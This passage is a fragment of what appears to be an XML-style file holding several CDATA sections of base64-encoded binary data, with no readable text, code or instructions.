aEdXQ2PxBx736QzcKw1NlXmn9oXG2jfulcdBhDNwr/y1PF+0V8bo2BvZtFcuByvrL1jPxwgTaYMH
9oowjPs0szoIzCasEQP1ytKJXF+kVxQNERpr0OuY4rYF53W4SOvGvMJWVJFIVftwvWhAXoe/hhvy
Cl3aMtMVQkjRMoPwOroiOTfgdTRX25vvOoaKUE13RYiFrPIL7op+DRhTA+7al7tbmu3aHWu70a5g
DiFoFGTXrghecF3JKBrthXVl8xBkpkR1xRHwhgXUlf2Qx3gxXburL6OMFT0ssirXWbOGM8d6+ya6
sv9wLRvoykLrnDfPFawoOHk3zhUub9Y5MVmGLoFFl0GYa3UV4M1yxdrRzevpYNa5AbAM+eNvuOA3
yJUNzUfeHFf2ysllY1wBIIVy5aa4ov6RLrchrq1pm2C4QtmCtfGNcIUNrnwgXKGIaUKvcjUJxYxp
bbt6vFUlJALg2qrksNc+rCC68a2oB2fJu5kV4YQHvhW1JJg/b3orQBP4nYC3trl70nLMRxUMyboX
uxU2fDqBbm2eXoLcivMoJsRFrhYycITaDG5FQnEcdR+IAEXi2Y1pwZUu1woAXIrFDcvpzWydbiR/
I1uXVzeBbF3u0xPEVmh6iXi7gK0QjLKI0bxWltCstXGt0CcjAHfRWiVj3qzW5TB2oFrxd/xKkFoZ
mIerHaTWCKEHqBV1PeAg3JxW1Ohx7WlM6zLGLyity/HcG9KKnIDejAgou2I7xKqiOeXxgrTSSKyw
5VOJGM1cN6SV4Wz4qjeklQ2uEfoLSCsmdsMByWhN0Z7gYrSeI5nRCgMRNMFopXofQYmb0QovJl4I
panggLN3thmtTs2uF6OVnhdbP5jRygwkZp1gtH7nsEWw6tdjtC63bHkhWhF1pdA/CK2IukbxAtcz
mNKTia1bzrJIKTO0FcMFDCoENZ0VuzGBcsNZWZQor5po1hV81SCuKlx2oVr12sL3Yw==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
